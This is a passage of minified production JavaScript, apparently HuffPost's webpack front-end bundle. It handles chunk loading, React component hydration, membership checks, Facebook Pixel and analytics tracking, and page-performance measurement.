AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"ff7dfafea5fe226f8560",799:"744dbc7422add32d9116",939:"85b7df6566ca6c0feb0e",1054:"4379eb01bd05d29bebe0",1362:"811b7241e91daacbe433",1419:"2d07194432d708cffd35",2022:"656916dee8fefa3b0aea",2037:"595520a8f6c3a37a9147",2148:"0c45e64a651088e57cdb",2314:"6884585f50dc5e3d97a8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"f6652076df0420fd2abd",3008:"f4717e92c7115e6ec795",3866:"35f30bc969160775a197",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"0bbff2215bacd86438a4",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"6200c90852907a4c8a2c",5713:"8351ff4f71b300e2fc96",5850:"79819f2bd19b6aeb0bd6",5875:"395a77e21fad4122729d",5897:"1fd6248a0afaafb94cf4",6246:"714d27460145449e8084",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432",6709:"80d83d47d78391cae999",6782:"2b3b8e095309ce8f6b01",6861:"385b15fab429a4d0445f",6866:"4bf9eb8fb5e18f7c6fcc",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"34eb8a88c390d2ca45ca",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"17b5bbc1be4cf3b9fd38",9397:"bd5d8c60315fd9bc691b",9475:"853fcfb602119288f855",9495:"2a3110b7b27f461c4ed3",9601:"cb70a8966d7e6f23a20f",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"87017b1892e68d2db9ae",9945:"dc1f5c24fa9522f8ffbc"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=6946,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={6946:0,6180:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={6946:0,6180:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(45841),t=o(61790),n=o.n(t),r=o(63696),a=o.n(r),i=o(78325),u=o.n(i),l=o(41485);const s={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var c=function(e){try{return JSON.parse(e)}catch(e){return null}};function d(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:c(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return s[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function f(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,l.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,e.A)(n().mark((function t(){var r,o,i,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f(),o=d(document.querySelectorAll(".js-react-hydrator")),t.next=4,Promise.all(o);case 4:i=t.sent,s=i.map(function(){var t=(0,e.A)(n().mark((function e(t){var o,i,s,c,d;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.reactWrapper,i=t.componentProps,s=t.componentName,c=t.componentId,d=t.Component,c){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!d||!i){e.next=6;break}return e.abrupt("return",new Promise((function(e,t){try{var n=a().createElement(l.RawIntlProvider,{value:r},a().createElement(d,i));u().hydrate(n,o,(function(){var t=o.firstChild;o.parentElement.replaceChild(t,o),e()}))}catch(t){console.error('Error while hydrating "'.concat(s,'" with id (').concat(c,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(s,'" with id (').concat(c,")"),i),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()),Promise.all(s).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return t.stop()}}),t)})))),o(82106);var p,m,h=o(41705),v=o(80446);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=window.HP.params.isMemberPage,w="us"===window.HP.params.edition,_=null!==(p=null===(m=window.HP)||void 0===m||null===(m=m.params)||void 0===m||null===(m=m.features)||void 0===m?void 0:m.loyaltyTiers)&&void 0!==p?p:[],x=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],k=window.location.pathname.includes("/support"),S=function(e){return e&&"string"==typeof e&&e.includes("@")},T=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},P=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=d.length>1&&void 0!==d[1]?d[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",n=void 0,i=(null===(n=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===n?void 0:n.pop())||"",u=r.fetchFirstActive,l=void 0!==u&&u,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(o=t.name)||void 0===o?void 0:o.given,lastName:null===(a=t.name)||void 0===a?void 0:a.family,register:!0,browser_session_id:i,fetchFirstActive:l})});case 8:return s=e.sent,e.next=11,s.json();case 11:return c=e.sent,e.abrupt("return",c);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var n}),e,null,[[1,15]])})));return function(e){return t.apply(this,arguments)}}(),E=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d,f,p,m,h,g,y,w=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]&&w[1],o=w.length>2&&void 0!==w[2]&&w[2],a=new Date,i=t.membership,u=t.roles,l=new URLSearchParams(window.location.search),s=l.get("hp_auth_done"),c=function(){if(null!=i&&i.hasMembership)return!1;var e=a.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===s||b||r||c())){e.next=31;break}return e.prev=9,e.next=12,P(t,{fetchFirstActive:o});case 12:if(!((d=e.sent)&&d.ok&&d.data)){e.next=22;break}if(f=d.data,p=f.currentRole,m=f.currentLoyaltyTier,h=f.createdAt,!f.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,v.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:p,createdAt:h,currentLoyaltyTier:m});case 22:return g=u.find((function(e){return x.includes(e)})),y=u.find((function(e){return _.includes(e)})),e.abrupt("return",{currentRole:g,createdAt:null,currentLoyaltyTier:y});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:r,isOneTime:o}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(e){return t.apply(this,arguments)}}(),C=function(){var t=(0,e.A)(n().mark((function t(r){var o,a,i,u,l,s,c,d,f,p,m,h,g,b,w,_;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{o=["upgrade","downgrade","change_renewal_price"],a=r.detail&&"fp_user_action"===r.detail.event_type&&o.includes(r.detail.action_type)&&"processed"===r.detail.action_status,i=r.detail&&"fp_user_action"===r.detail.event_type&&"cancel_renewals"===r.detail.action_type&&"processed"===r.detail.action_status,u=r.detail&&"fp_purchase_resolved"===r.detail.event_type,l=r&&"fp_user_event"===r.type&&r.detail&&"fp_fragment_displayed"===r.detail.event_type,s=l&&"voluntary_contribution"===r.detail.object_type,c=l&&"cart"===r.detail.object_type,d=window.location.pathname.startsWith("/payment"),f=window.location.pathname.includes("/payment-recurring/webview"),p=f&&l&&"welcome"===r.detail.object_type&&"signed_in"===r.detail.action_status,m="unknown",d&&s&&T("track","InitiateCheckout",{content_name:"one-time"}),d&&c&&((h=document.querySelector(".fp-sub-amount"))&&(g=h.querySelector("span"))&&g.textContent&&(m=g.textContent.trim()),T("track","InitiateCheckout",{content_name:m})),u&&(w="payment_confirmed",window.location.pathname.includes("/payment-recurring")?w="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(w="payment-member_confirmed"),m=r.detail.object.skuc_code||"one-time",w="".concat(w,"_").concat(m.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==r||null===(b=r.detail)||void 0===b||null===(b=b.object)||void 0===b?void 0:b.amount),_={context_page_id:w,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,y(y({},window.HUFFPOST.tracking),_)),T("track","Purchase",{value:r.detail.object.amount,currency:r.detail.object.currency,content_name:m})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=6;break}if(r=u&&d,!(i||u||a||p)){e.next=6;break}return e.next=6,E(t,!0,r);case 6:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();w&&(document.body.addEventListener("fp_user_event",C),k&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());T("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=27;break}return r=t.roles.find((function(e){return x.includes(e)})),o=t.roles.find((function(e){return _.includes(e)})),e.next=5,E(t);case 5:if((a=e.sent)&&(r=a.currentRole,o=a.currentLoyaltyTier),!x.includes(r)){e.next=26;break}i=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=r,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(r),e.abrupt("break",24);case 16:return document.body.classList.add(r),i&&(u=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(u," (Once)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(r),o&&["tier1","tier2","tier3"].includes(o)&&document.body.classList.add("is-contributor"),i&&(l=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(l," (Canceled)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()));var O=o(67346),A=o(82480),j=o(42519),I=o(92543),F=o(11467);const L=e=>{let{context_page_id:t=(0,F.gx)("context_page_id"),context_page_type:n=(0,F.gx)("context_page_type"),destination:r=(0,F.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},N=e=>{let{item_name:t=(0,F.gx)("item_name"),item_type:n=(0,F.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,F.P3)(r),position_in_unit:(0,F.P3)(o)})},M=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,F.HI)(t.toString()),subunit_type:n})},H=e=>{let{unit_name:t=(0,F.gx)("unit_name"),unit_type:n=(0,F.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,F.HI)(t)})},D={flush:!0,required_layers:[e=>{let{action_type:t=(0,F.gx)("action_type"),action_value:n=(0,F.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},L,N,M,H],type:"web_content_action"},R=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,F.K3)((0,F._e)(t)),data_source_algorithm_version:(0,F.K3)((0,F._e)(n)),data_source_name:decodeURIComponent(r)})},W=e=>{let{item_name:t=(0,F.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,F.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},z={flush:!0,required_layers:[L,R,W,N,M,H],type:"web_internal_link"},U={required_layers:[L],type:"web_pageview"},q={required_layers:[L,R,W,N,M,H],type:"web_impression"},B={required_layers:[L,N,M,H],type:"web_subbuzz_impression"},$={flush:!0,required_layers:[L,e=>{let{target_content_url:t=(0,F.gx)("target_content_url")}=e;return()=>({target_content_url:t})},N,M,H],type:"web_external_link"},V={required_layers:[L,e=>{let{total_duration:t=(0,F.gx)("total_duration"),active_duration:n=(0,F.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},G={required_layers:[L],type:"web_addressability"},K={required_layers:[L],type:"web_subscription_details"},Z={required_layers:[L,e=>{let{experiment_id:t=(0,F.gx)("experiment_id")}=e;return{experiment_id:(0,F._e)(t)}}],type:"web_ab_test"},Q=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},J=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Y=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var X=o(39487);const ee=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,A.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};return c.size>=a.length?(d("All cards already ready"),null):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3),u)},te=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},ne=()=>()=>({connection_type:te()}),re=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[L,ne],sample_rate:r,type:o},...n,...a)};var oe,ae,ie,ue,le,se=-1,ce=function(e){addEventListener("pageshow",(function(t){t.persisted&&(se=t.timeStamp,e(t))}),!0)},de=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},fe=function(){var e=de();return e&&e.activationStart||0},pe=function(e,t){var n=de(),r="navigate";return se>=0?r="back-forward-cache":n&&(document.prerendering||fe()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},me=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},he=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},ve=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},ge=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},ye=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},be=-1,we=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},_e=function(e){"hidden"===document.visibilityState&&be>-1&&(be="visibilitychange"===e.type?e.timeStamp:0,ke())},xe=function(){addEventListener("visibilitychange",_e,!0),addEventListener("prerenderingchange",_e,!0)},ke=function(){removeEventListener("visibilitychange",_e,!0),removeEventListener("prerenderingchange",_e,!0)},Se=function(){return be<0&&(be=we(),xe(),ce((function(){setTimeout((function(){be=we(),xe()}),0)}))),{get firstHiddenTime(){return be}}},Te=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Pe=[1800,3e3],Ee=function(e,t){t=t||{},Te((function(){var 